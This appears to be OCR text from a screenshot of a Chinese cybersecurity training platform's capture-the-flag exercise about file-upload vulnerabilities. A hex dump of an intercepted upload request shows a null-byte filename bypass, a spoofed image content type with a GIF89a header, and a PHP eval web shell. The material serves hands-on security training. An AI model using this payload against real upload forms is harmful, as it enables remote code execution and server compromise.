 在线教育网
在线教育网
不安全
211.103.180.146:9008/index.php/question/info?type=4&id=76
知攻善防实验室
译
百度翻译
chatgpt
网课
学校
AI
资产
渗透
导航
工具
聊天
游戏
视频
音乐
网盘
图片
短信
邮箱
虚拟机
所有书签
e攻防教演训一体化平台
课程
活动
郭洋鑫 | 退出
控制台
Connected (unencrypted) to QEMU (instance-000014b6)
Send CtrlAltDel
[实操题]
第3题、请访问192
收起答题卡
1
2
3
1 ×
2 ×
3 ×
...
Send
Cancel
Target: http://192.168.5.10
HTTP/1
Request
Response
Pretty
Raw
Hex
\n
Pretty
Raw
Hex
Render
\n
INSPECTOR
00000240 65 73 74 73 3a 20 31 0d 0a 0d 0a 2d 2d 2d 2d 2d ests: 1 -----
00000250 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d ----------------
00000260 2d 2d 2d 2d 2d 2d 2d 2d 31 34 31 35 34 38 34 30 --------14154840
00000270 31 35 32 34 35 36 36 33 31 34 31 30 31 31 39 33 1524566314101193
00000280 35 35 32 33 34 34 0d 0a 43 6f 6e 74 65 6e 74 2d 552344 Content-
00000290 44 69 73 70 6f 73 69 74 69 6f 6e 3a 20 66 6f 72 Disposition: for
000002a0 6d 2d 64 61 74 61 3b 20 6e 61 6d 65 3d 22 66 69 m-data; name="fi
000002b0 6c 65 22 3b 20 66 69 6c 65 6e 61 6d 65 3d 22 67 le"; filename="g
000002c0 69 76 65 5f 6d 65 5f 66 6c 61 67 2e 70 68 70 00 ive_me_flag.php
000002d0 2e 70 6e 67 22 0d 0a 43 6f 6e 74 65 6e 74 2d 54 .png" Content-T
000002e0 79 70 65 3a 20 69 6d 61 67 65 2f 70 6e 67 0d 0a ype: image/png
000002f0 0d 0a 47 49 46 38 39 61 0d 0a 3c 3f 70 68 70 20 GIF89a <?php
00000300 40 65 76 61 6c 28 24 5f 50 4f 53 54 5b 27 67 69 @eval($_POST['gi
00000310 76 65 6d 65 66 6c 61 67 27 5d 29 3b 3f 3e 0d 0a vemeflag']);?>
00000320 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d ----------------
00000330 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 31 34 31 -------------141
00000340 35 34 38 34 30 31 35 32 34 35 36 36 33 31 34 31 5484015245663141
00000350 30 31 31 39 33 35 35 32 33 34 34 0d 0a 43 6f 6e 01193552344 Con
00000360 74 65 6e 74 2d 44 69 73 70 6f 73 69 74 69 6f 6e tent-Disposition
00000370 3a 20 66 6f 72 6d 2d 64 61 74 61 3b 20 6e 61 6d : form-data; nam
00000380 65 3d 22 73 75 62 6d 69 74 22 0d 0a 0d 0a 55 70 e="submit" Up
00000390 6c 6f 61 64 0d 0a 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d load ----------
000003a0 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d ----------------
000003b0 2d 2d 2d 31 34 31 35 34 38 34 30 31 35 32 34 35 ---1415484015245
000003c0 36 36 33 31 34 31 30 31 31 39 33 35 35 32 33 34 6631410119355234
000003d0 34 2d 2d 0d 0a -- -- -- -- -- -- -- -- -- -- -- 4--
通过上传文件来获取flag
选择文件 未选择任何文件
Upload
激活 Windows
转到"设置"以激活 Windows。
e攻防致力于普及中国
© 2023年网安世纪 保